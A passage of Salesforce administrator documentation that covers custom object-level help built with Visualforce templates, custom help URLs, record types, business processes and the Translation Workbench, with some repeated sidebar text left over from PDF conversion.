Object-level help overrides the **Help for this Page** links for a custom object or external object with your own help content contained in a Visualforce page. To make object-level help available to all your users, create a Visualforce page that contains your help content. Then edit the custom or external object definition to reference the page. Object-level help becomes available to all your users instantly.

- **1.** Create a Visualforce page that contains your help content.
- **2.** Edit the [custom object definition](#page-4377-0) or [external object definition](#page-5289-0) that uses the custom help when users click the **Help for this Page** link.
- **3.** For Context-Sensitive Help Setting, select **Open a window using a Visualforce page**.
- **4.** Select the Visualforce page that contains your help content.
- **5.** Click **Save**.

SEE ALSO:

[Getting Started with Object-Level Help](#page-4345-1) [Custom Help](#page-4344-1)

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Custom objects are available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Salesforce Connect external objects are available in: **Developer** Edition and for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

## USER PERMISSIONS

To define or change object-level help:

## <span id="page-4347-0"></span>Create a Custom Object Help Page with Static Content

If you know HTML, it's easy to add help to your custom objects by writing the content in HTML and saving it in a Visualforce page. No need to learn Visualforce. Just use the template that we provide.

- **1.** From Setup, enter *Visualforce Pages* in the Quick Find box, then select **Visualforce Pages**.
- **2.** Click **New**.

The Visualforce page editor opens with a new page.

**3.** Complete the following fields.



**4.** Click **Quick Save**.

- **5.** In the **Visualforce Markup** tab code editor, select the default code and delete it.
- **6.** Paste the following help template code into the code editor.

```
<apex:page showHeader="false">
```
<!-- Add your help styles -->

<h1>Help for {YourObjectName} Object</h1>

<p>Your custom help message here.</p>

- </apex:page>
- **7.** Click **Quick Save**.
- **8.** Edit the template to add your help content.

To add formatting to your page, use HTML markup. You can also use Visualforce markup if you know it.



Available in: both Salesforce Classic and Lightning Experience

Custom objects are available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Salesforce Connect external objects are available in: **Developer** Edition and for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

Visualforce is available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To define or change object-level help:

**•** "Customize Application"

To create or edit Visualforce pages:

#### **9.** Click **Save**.

You can now add this page as custom help. When users click **Help for this Page**, they see this page in the Help & Training window.

#### SEE ALSO:

[Define Object-Level Help](#page-4346-0) [Create Custom Object Help with a PDF File](#page-4348-0) [Object-Level Help Best Practices and Considerations](#page-4349-0)

# <span id="page-4348-0"></span>Create Custom Object Help with a PDF File

Add help to your custom objects by creating Visualforce pages that redirect to PDF help files or a URL. No need to learn Visualforce. Just use the template that we provide.

You can write your help content in an authoring tool such as Microsoft Word and convert it to a PDF file.

**1.** Upload your PDF file as a static resource.

Users see this PDF file when they request help with the custom object.

- **2.** From Setup, enter *Visualforce Pages* in the Quick Find box, then select **Visualforce Pages**.
- **3.** Click **New**.

The Visualforce page editor opens with a new page.

**4.** Complete the following fields.



### **5.** Click **Quick Save**.

**6.** In the **Visualforce Markup** tab code editor, select the default code and delete it.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Custom objects are available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Salesforce Connect external objects are available in: **Developer** Edition and for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

Visualforce is available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To define or change object-level help:

- **•** "Customize Application"
- To create or edit Visualforce pages:
- **•** "Customize Application"

**7.** Paste the following help template code into the code editor.

```
<apex:page showHeader="false" action="{! URLFOR($Resource.YourCustomHelpResource) }">
    <!-- This page redirects to the URL in the action attribute above -->
    <p>Redirecting to help content...</p>
</apex:page>
```
- **8.** Replace YourCustomHelpResource in the action attribute with the name of the static resource that you uploaded.
- **9.** Click **Save**.

You can now add this page as help. When users click **Help for this Page**, they're redirected to the resource you set in the action attribute.

Note: The user's browser controls the behavior of a PDF link, not your Visualforce page. The PDF content might display in the browser or be downloaded as a PDF file.

#### SEE ALSO:

<span id="page-4349-0"></span>[Define Object-Level Help](#page-4346-0) [Create a Custom Object Help Page with Static Content](#page-4347-0) [Object-Level Help Best Practices and Considerations](#page-4349-0)

## Object-Level Help Best Practices and Considerations

Before defining object-level help text for your custom or external objects, review these best practices and implementation considerations.

### Best Practices

- **•** The window that displays your object-level help has the same height and width dimensions as the standard Salesforce Help & Training window. To increase the usability of your help content, size and style your content appropriately.
- To give your custom help a professional tone using [Salesforce](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_pubs_style_guide.pdf) terminology, follow the *Salesforce* [Style Guide for Documentation and User Interface Text](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_pubs_style_guide.pdf).
- **•** Your Visualforce help content pages can use merge fields or other functions to make the experience more personalized. For example, you can design the help to add the user's name when the help page is displayed.

### Advanced Implementation Considerations

- **•** Create custom help Visualforce pages without a controller, or use a custom controller. You can't use a standard controller.
- **•** If you have defined object-level help for an object that you add to a Force.com AppExchange package, Salesforce adds the Visualforce page or static resource referenced in your Context-Sensitive Help Settings for that object.

## EDITIONS

Available in: Salesforce Classic

Custom objects are available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Salesforce Connect external objects are available in: **Developer** Edition and for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

Visualforce is available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

**•** In managed packages, object-level help is locked to the developer, giving installers the ability to change it if needed.

#### SEE ALSO:

[Define Object-Level Help](#page-4346-0) [Getting Started with Object-Level Help](#page-4345-1)

# Replace Built-in Salesforce Help with Custom Help

If you rename standard tabs, objects, fields, and other related user interface labels, you can also replace the built-in Salesforce Help with documentation that's customized specifically for your users. To replace the built-in help, simply provide a URL to your custom help.

Users can view this URL whenever they click on any context-sensitive help link on an end-user page or within their personal settings. After you replace the help, the **Help & Training** link at the very top of every page and all Setup pages will continue to display the Salesforce Help.

- **1.** From Setup, enter *Help Settings* in the Quick Find box, then select **Help Settings**.
- **2.** Enter the complete URL for your help file that you would like to replace the Salesforce Help.
- **3.** Click **Save**.

## Considerations for Replacing the Salesforce Help

- **•** When you replace the Salesforce Help with your own help file, the **Help & Training** link still displays Salesforce Help. However, other than within Setup, the **Help for this Page** links on all pages are no longer context-sensitive. That is, your help file will open at the same place regardless of which page the user is viewing when they click the link.
- **•** You can make your help context-sensitive by taking advantage of the context-specific parameters that are passed with each help link. For example, the help link from the Opportunities tab home page is constructed as follows (without any line breaks):

http://your\_help\_file.com?loc=help&body=%2Fhelp%2Fdoc%2Fen%2Fhelp2.jsp &**target**=opp\_overview.htm&**section**=Opportunities

The values of the target and section parameters are unique for every page within the application. You can parse these parameters to display context-sensitive help content for your users.

**•** If your online help file is compatible with the Web browser on your users' mobile devices, you can contact Salesforce to enable a custom URL for the online help in Salesforce Classic Mobile. If you enable a mobile help URL, the **Help** link in the mobile application launches the custom help URL instead of the Salesforce Classic Mobile online help. Don't deploy customized mobile help without testing it thoroughly on all the device models carried by your users. Even if all of your users have the same type of mobile device, the experience can vary widely depending on which operating system version is installed on the device.

# Using Record Types

# <span id="page-4351-0"></span>Record Types

Customize business processes, picklist values, and page layouts for multiple groups of users.

Record types let you offer different business processes, picklist values, and page layouts to different users. Create record types for various reasons, like for:

- **•** Opportunities to differentiate your regular sales deals from your professional services engagements and offer different picklist values for each.
- Cases to display different page layouts for your customer support cases versus your billing cases.

Example: Here's an example of how record types can work in your org. Let's say you have two sales divisions, hardware and consulting, and only your consulting division receives leads through seminars. You can choose to display the Seminar contact lead source for the consulting division only.

### **Step 1: Manage master picklists**

Define a list of contact Lead Source picklist values that contains all of the values used by both the Hardware and Consulting divisions, including Seminar.

#### **Step 2: Create record types**

Create two contact record types: one called Hardware and another called Consulting. This step includes adding master picklist values to the record types.

#### **Step 3: Add record types to profiles**

Add the Hardware record type to the profiles for all users in the hardware sales division. Add the Consulting record type to the profiles of all users in the consulting sales division.

#### **Step 4: Set personal options for record types**

Allow users of both the hardware and consulting sales divisions to bypass the prompt that asks them to select a record type when creating a new contact. If you have users that create contact records for both sales divisions, they can customize their personal settings to always prompt them to select a record type.

#### SEE ALSO:

[Create Record Types](#page-4353-0)

[How is record type access specified?](#page-565-0)

[Considerations for Creating and Updating Record Types and Picklists](#page-4352-0)

## **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

## USER PERMISSIONS

To create or change record types:

# <span id="page-4352-0"></span>Considerations for Creating and Updating Record Types and Picklists

Keep these considerations in mind when working with record types and business process picklists.

- **•** Before creating record types, include all of the possible record type values in your master list of picklists. The master picklist is a complete list of picklist values that can be used in any record type.
- **•** The master picklist is independent of all record types and business processes. If you add a picklist value to the master picklist, you must manually include the new value in the appropriate record types. If you remove a picklist value from the master, it is no longer available when creating new records, but records assigned to that value are unchanged.
- **•** When you create a new record type without cloning an existing one, the new record type automatically includes the master picklist values for both standard and custom picklists. You can then customize the picklist values for the record type.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

- **•** A user can be associated with several record types. For example, a user who creates marketing campaigns for both U.S. and European divisions can have both U.S. and European campaign record types available when creating new campaigns.
- When creating and editing record types for accounts, opportunities, cases, contacts, or custom objects, check for criteria-based sharing rules that use existing record types as criteria. A record type change may affect the number of records that the rule shares. For example, let's say you have a record type named "Service," and you created a criteria-based sharing rule that shares all Service record types with your service team. If you create another record type named "Support" and you want these records shared with your service team, update the sharing rule to include Support record types in the criteria.
- **•** Renaming a record type doesn't change the list of values included in it.
- Deactivating a record type doesn't remove it from any user profiles or permission sets.
- **•** Deleting a record type also deletes the related sales path.
- Deleting campaign member record types updates the Campaign Member Type field on campaign and campaign member records.
- Person accounts are account records to which a special kind of record type has been assigned. These record types are called *person* account record types. Person account record types allow contact fields to be available on the account and allow the account to be used as if it were a contact. A default person account record type named "Person Account" is automatically created when person accounts are enabled for your org. You can change the name of this record type, and you can create additional person account record types.
- **•** When users convert, clone, or create records, these special considerations apply.
	- **–** When a user converts a lead, the new account, contact, and opportunity records automatically use the default record type for the owner of the new records.
	- **–** When a user clones a record, the new record has the record type of the cloned record. If the user's profile doesn't have access to the record type of the cloned record, the new record adopts the user's default record type.
	- **–** When a user creates a case or lead and applies assignment rules, the new record can keep the creator's default record type or take the record type of the assignee, depending on the case and lead settings specified by the administrator.

### SEE ALSO:

[Record Types](#page-4351-0) [Create Record Types](#page-4353-0) [Guidelines for Changing an Account's Record Type](#page-1179-0) [Limitations for Creating and Updating Record Types and Picklists](#page-4354-0)

# <span id="page-4353-0"></span>Create Record Types

- **C** Tip: Before creating record types, include all of the possible record type values in your master list of picklists. The master picklist is a complete list of picklist values that can be used in any record type.
- **1.** From the management settings for the appropriate object, go to Record Types.
- **2.** Click **New**.
- **3.** Choose Master from the Existing Record Type drop-down list to copy all available picklist values, or choose an existing record type to clone its picklist values.
	- Note: When you create a new record type without cloning an existing one, the new record type automatically includes the master picklist values for both standard and custom picklists. You can then customize the picklist values for the record type.
- **4.** Enter a Record Type Label that's unique within the object.
- **5.** Enter a Record Type Name. The Record Type Name refers to the component when using the Web services API and prevents naming conflicts on package installation in managed packages.
- **6.** For opportunity, case, lead, and solution record types, select a business process to associate with the record type.
- **7.** Enter a description.
- **8.** Select Active to activate the record type.
- **9.** Select Enable for Profile next to a profile to make the record type available to users with that profile. Select the checkbox in the header row to enable it for all profiles.
	- Tip: If each profile is associated with a single record type, users will never be prompted to select a record type when creating new records.
- 10. For enabled profiles, select Make Default to make it the default record type for users of that profile. Select the checkbox in the header row to make it the default for all profiles.

### **11.** Click **Next**.

**12.** Choose a page layout option to determine what page layout displays for records with this record type:

- **•** To apply a single page layout for all profiles, select Apply one layout to all profiles and choose the page layout from the drop-down list.
- **•** To apply different page layouts based on user profiles, select Apply a different layout for each profile and choose a page layout for each profile.
- **13.** Click **Save** to edit the values of the standard and custom picklists available for the record type, or click **Save and New** to create another record type.

SEE ALSO:

[Record Types](#page-4351-0)

[Considerations for Creating and Updating Record Types and Picklists](#page-4352-0) [Limitations for Creating and Updating Record Types and Picklists](#page-4354-0)

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

## USER PERMISSIONS

To create or change record types:

# <span id="page-4354-1"></span>Edit Picklists for Record Types and Business Processes

Customize the values in record type or business process picklists based on your organization's unique needs.

- **1.** Select a record type or business process and click **Edit** next to the picklist field to change its values.
- **2.** Add or remove values as needed. Users can choose from these values when creating or editing records.
- **3.** Optionally, choose a default picklist value. Some picklists require a default value. The default value in a dependent field is ignored.
- **4.** Click **Save**.

SEE ALSO:

[Custom Fields](#page-4418-0)

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Record types are available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Business processes are available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To create or change record types:

**•** "Customize Application"

To create or change business processes:

**•** "Customize Application"

# <span id="page-4354-0"></span>Limitations for Creating and Updating Record Types and Picklists

Keep these limitations in mind when working with record types and business process picklists.

- These special picklist fields aren't available for record types because they are used exclusively for sales processes, lead processes, support processes, and solution processes:
	- **–** Opportunity Stage
	- **–** Case Status
	- **–** Solution Status
	- **–** Lead Status

You can use these fields to provide different picklist values for different record types by assigning a different process to each record type.

- **•** These campaign member picklists aren't available for record types:
	- **–** Status
	- **–** Salutation
	- **–** Lead Source
- **•** You can't edit or delete a record type for an object if the object is referenced in Apex.
- **•** You can't deactivate a record type if it is in use by an email routing address for Email-to-Case or On-Demand Email-to-Case.
- **•** Record types can only be assigned to campaign members using the Campaign Member Type field on new or existing campaigns. To assign record types to campaign members, add the Campaign Member Type field to the campaign page

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

layout. You must have the Marketing User user permission to change the campaign member type. You can also add a read-only Campaign Member Type field to the campaign members page layout.

**•** We recommend creating no more than 200 record types. While there is no limit, orgs may have difficulty managing their record types if they exceed 200.

SEE ALSO:

[Create Record Types](#page-4353-0)

[Considerations for Creating and Updating Record Types and Picklists](#page-4352-0)

# Managing Multiple Business Processes

Use multiple business processes to display different picklist values for users based on their profile. Multiple business processes allow you to track separate sales, support, and lead lifecycles.

#### **Sales Processes**

Create different sales processes that include some or all of the picklist values available for the opportunity Stage field.

#### **Lead Processes**

Create different lead processes that include some or all of the picklist values available for the Lead Status field.

#### **Support Processes**

Create different support processes that include some or all of the picklist values available for the case Status field.

#### **Solution Processes**

Create different solution processes that include some or all of the picklist values available for the Status field.

After creating a sales, support, lead, or solution process, assign the process to a record type. The record type determines the user profiles that are associated with the business process.

To view a list of business processes, from Setup, enter *Processes* in the Quick Find box, then select the appropriate link.

#### SEE ALSO:

[Edit Picklists for Record Types and Business Processes](#page-4354-1) [Administrator tip sheet: Tips & Hints for Multiple Business Processes](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_busprocess_cheatsheet.pdf)

#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To create or change business processes:
## Create Multiple Business Processes

Follow these steps to create sales processes, support processes, lead processes, and solution processes.

- **1.** From Setup, enter *Processes* in the Quick Find box, then select the appropriate link.
- **2.** Click **New**.
- **3.** Choose an existing process to copy its picklist values into the new process. Select Master to copy all available picklist values.
- **4.** Enter a name and description for the new process. The name must be unique within the tab.
- **5.** Click **Save**.

All of the available values in the picklist are displayed. Choose the values that you would like included in the new business process.

Next, add the new business process to a record type, and then make the record type available to users based on profile.

## Translation Workbench

If your org has multiple languages enabled, use Translation Workbench to maintain your translated labels in your org. You can manage translated values for any Salesforce supported language.

Note: Standard objects aren't available in the Translation Workbench. Use the rename tabs and labels interface for standard object translation.

If a customized component doesn't have a translated value, the component uses the org's default language. When you deactivate a language, all translations for that language are still available in the Translation Workbench, but users with that language selected see the org's default language values.

Translation Workbench isn't available for single-language orgs. If you aren't sure whether you have a single-language or multi-language organization, contact Salesforce.

Enabling the Translation Workbench makes these changes to your Salesforce org.

- **•** You must edit picklist values individually. You can't mass-edit existing picklist values, but you can still mass-add new values.
- **•** When picklist values are sorted alphabetically, the values are alphabetical by the org's default language.
- **•** Reports have a Filter Language drop-down list in the Filters pane of the report builder. Selecting a language filters on translated strings for any filter criteria that use the starts with, contains, or does not contain operator.
- **•** Import files have a Language drop-down list, and all records and values within the import file must be in the selected language.
- **•** Web-to-Lead and Web-to-Case have a Language drop-down list before you generate the HTML.

#### [Enable and Disable the Translation Workbench](#page-4357-0)

The Translation Workbench lets you specify languages you want to translate, assign translators to languages, create translations for customizations you've made to your Salesforce organization, and override labels and translations from managed packages. Everything from custom picklist values to custom fields can be translated so your global users can use all of Salesforce in their language.

#### [Add Translated Languages and Translators](#page-4358-0)

Add supported languages, activate or deactivate a language, assign translators for that language, and enter translated terms for customizations you've made in your org's default language.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To create or change business processes:

**•** "Customize Application"

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### [Translate Terms](#page-4359-0)

#### [Override Translations in Managed Packages](#page-4359-1)

Although you can't edit labels or translations in a managed package, they are controlled by the developer, you can override them with the Translation Workbench. For example, override a custom field in a package.

#### [Translatable Customizations](#page-4360-0)

You can translate only certain components.

#### [Translation Files](#page-4361-0)

Salesforce provides different files types to translate customization labels and review translations.

#### [Considerations for Updating Translated Terms](#page-4363-0)

Translators are responsible for keeping the translated terms updated. When translated components change, the translated value is marked Out of Date.

#### [Exporting Translation Files](#page-4364-0)

Create files that contain your org's translatable metadata, such as custom fields, report types, and picklist values. Send these files to your outside translators or translation agency for bulk translation activities, then use **Import** to update your labels.

#### [Import Translated Files](#page-4365-0)

Import and update the translations for your org's metadata, such as custom fields, report types, and picklist values. Typically, the original files are exported from Salesforce, then sent to your outside translators or translation agency for bulk translation activities and returned to you for importing.

#### [Common Errors with Exporting and Importing Translation Files](#page-4366-0)

Troubleshoot issues you might encounter while exporting and importing files in the Translation Workbench.

<span id="page-4357-0"></span>[Best Practices for the Translation Workbench](#page-4368-0)

To make the Translation Workbench most effective, keep these tips in mind.

## Enable and Disable the Translation Workbench

The Translation Workbench lets you specify languages you want to translate, assign translators to languages, create translations for customizations you've made to your Salesforce organization, and override labels and translations from managed packages. Everything from custom picklist values to custom fields can be translated so your global users can use all of Salesforce in their language.

**1.** From Setup, enter *Translation Settings* in the Quick Find box, then select **Translation Settings**.

**2.** On the welcome page, click **Enable**.

it can't be disabled.

Note: The "Manage Translation" permission is enabled by default in the System Administrator profile.

To disable the Translation Workbench, from Setup, enter *Translation Settings* in the Quick Find box, select **Translation Settings**, and then click **Disable**.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

SEE ALSO:

[Considerations for Updating Translated Terms](#page-4363-0)

Note: In a Developer organization with a managed package containing translations, once the Translation Workbench is enabled,

## <span id="page-4358-0"></span>Add Translated Languages and Translators

Add supported languages, activate or deactivate a language, assign translators for that language, and enter translated terms for customizations you've made in your org's default language.

- Note: The "Manage Translation" permission is enabled by default in the System Administrator profile.
- **1.** From Setup, enter *Translation Settings* in the Quick Find box, then select **Translation Settings**.
- **2.** Click **Add** to activate a new language or **Edit** to change an existing supported language.
- **3.** If adding a new language, choose a language.
- 4. To make the entered translations available to your users select Active. Users can change their personal language anytime whether or not it's active in the Translation Workbench. Selecting Active makes the translations available to the users in that language.

- **5.** To assign translators for this language, select them from the Available List and click Add. If you don't see the member you want to add, enter keywords in the search box and click **Find**.
	- Important: Ensure all translators have the "View Setup and Configuration" permission so that they can begin translating. Users can only translate languages they're assigned to.
- **6.** Click **Save**.

#### SEE ALSO:

[Enable and Disable the Translation Workbench](#page-4357-0) [Translate Terms](#page-4359-0) [Considerations for Updating Translated Terms](#page-4363-0)

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

## USER PERMISSIONS

To add or edit languages:

- **•** "Manage Translation"
- To assign translators:
- **•** "Manage Translation"

Tip: We recommend you don't make a language active until the translators have translated all values.

## <span id="page-4359-0"></span>Translate Terms

- **1.** From Setup, enter *Translate* in the Quick Find box, then select **Translate**.
- **2.** Select the Language you're translating into.
- **3.** Select a Setup Component. Click the pull-down menu to select from the list of translatable customizations. See [Translatable Customizations](#page-4360-0) for a complete list of possible customizations.
- **4.** If necessary select an object and aspect. For example, workflow tasks have an object (Account, Contact, etc.) and aspect (Subject or Comment).
- **5.** Double click in the translation column to enter new values. You can press TAB to advance to the next editable field or SHIFT-TAB to go to the previous editable field.
	- Note: The Out of Date column indicates that the item has been updated and the term may need translating. When editing a button or link label, you see the Button or Link Name column, which is used to refer to the component when using the SOAP API.
- **6.** Click **Save**.

#### SEE ALSO:

<span id="page-4359-1"></span>[Considerations for Updating Translated Terms](#page-4363-0) [Add Translated Languages and Translators](#page-4358-0)

## Override Translations in Managed Packages

Although you can't edit labels or translations in a managed package, they are controlled by the developer, you can override them with the Translation Workbench. For example, override a custom field in a package.

- **1.** From Setup, enter *Override* in the Quick Find box, then select **Override**.
- **2.** Select the Package that you're overriding.
- **3.** Select the Language that you're entering your overrides in.
- **4.** Select a Setup Component. Click the pull-down menu to select from the list of translatable customizations. See [Translatable Customizations](#page-4360-0) for a complete list of possible customizations.
- **5.** If necessary select an object and aspect. For example, workflow tasks have an object (Account, Contact, etc.) and aspect (Subject or Comment).
- **6.** Double click in the override column to enter new values. You can press TAB to advance to the next editable field or SHIFT-TAB to go to the previous editable field.
	- Note: The Out of Date column indicates that the item has been updated and the term may need to be changed. When editing a button or link label, you see the Button or Link Name column, which is used to refer to the component when using the SOAP API.
- **7.** Double click in the translation column to enter new values. You can press TAB to advance to the next editable field or SHIFT-TAB to go to the previous editable field.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To translate terms:

**•** "View Setup and Configuration"

AND

Be designated as a translator

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

## USER PERMISSIONS

To override terms:

**•** "View Setup and Configuration"

AND

Note: The Out of Date column indicates that the item has been updated and the term may need translating. When editing a button or link label, you see the Button or Link Name column, which is used to refer to the component when using the SOAP API.

**8.** Click **Save**.

SEE ALSO:

[Enable and Disable the Translation Workbench](#page-4357-0)

## <span id="page-4360-0"></span>Translatable Customizations

You can translate only certain components.

To view the translatable customizations in your organization, from Setup, enter *Translate* in the Quick Find box, select **Translate**, and then select a Setup Component. Then, if needed, select **Object**, **Custom Report Type Entity**, or **Aspect**.

You can translate the following components.

- **•** Action
- **•** Address Country
- **•** Address State
- **•** Apex Sharing Reason
- **•** Button and Link Label
- **•** Custom App
- **•** Custom Field
- **•** Custom Report Type
- **•** Data Category
- **•** Data Category Group
- **•** Division
- **•** Feed Filter
- **•** Global Picklist
- **•** Layout Section
- **•** Lookup Filter
- **•** Navigation Menu Item (for Communities)
- **•** Lookup Filters
- **•** Picklist Values
- **•** Quick Action Labels
- **•** Record Type
- **•** Related List Label
- **•** Reputation Levels (for Communities)
- **•** Sales Path Step Rich Text
- **•** S-Control
- **•** Solution Category
- **•** Standard Field Help

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

- **•** Validation Error Message
- **•** Web Tabs
- **•** Workflow Tasks

 $\bf \Omega$ Important: Visualforce pages supersede s-controls. Organizations that haven't previously used s-controls can't create them. Existing s-controls are unaffected, and can still be edited.

SEE ALSO:

[Enable and Disable the Translation Workbench](#page-4357-0)

## <span id="page-4361-0"></span>Translation Files

Salesforce provides different files types to translate customization labels and review translations.

- **•** Source: Use to translate labels for the first time.
- **•** Untranslated: Use to translate labels after the first translation pass.
- **•** Bilingual: Use to review and edit translations.

Translation files are identified by the extension  $.s$ t f, to represent the Salesforce translation format. A translation filename includes the name of the export option used to create it, the language code for the file's content, and a date stamp.

Multiple .stf files created with the Untranslated and Bilingual options are compressed into zip files up to 5 MB in size. If multiple zip files are needed, the zip filenames are each date stamped and incremented. For example, Untranslated 2010–09–20 05:13 1of2.zip

Warning: Consider the following when editing your . stf files:

- **•** Don't change the .stf file extension.
- If you use tabs, new lines, or carriage returns in your text for translation, notice that they are represented with special characters in the .stf file format. Tabs are \t, new lines are \n and carriage returns are \r. To ensure consistency between your language versions, ensure these characters are maintained in your translations.

## Working with the Source File

Use the Source file to translate an organization's labels for the first time. The Source file contains labels for all of an organization's translatable customizations in the organization's default language.

If you aren't using a standard translation tool such as Trados, work with the file using an application that supports tabs and word wrap, such as WordPad or MS Excel.

Note: If you use MS Excel to enter translations in your . stf file, your file format may be corrupted. MS Excel automatically adds quotation marks around entries that have commas. We advise you open your files in a text editor before import and remove these quotation marks if they have been added. The import will fail if these quotation marks are not removed.

To prepare the Source file for your translators:

- **•** Create one copy of the Source file for each language you are translating into.
- In the header of each Source file, change the language code from the organization's default language (such as en US) to the translation language (such as  $f(r)$ ).

Tell your translators to replace the untranslated values in the LABEL column with translated values.

EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 



Note: Don't add columns to or remove columns from the translation file.



## Working with the Untranslated File

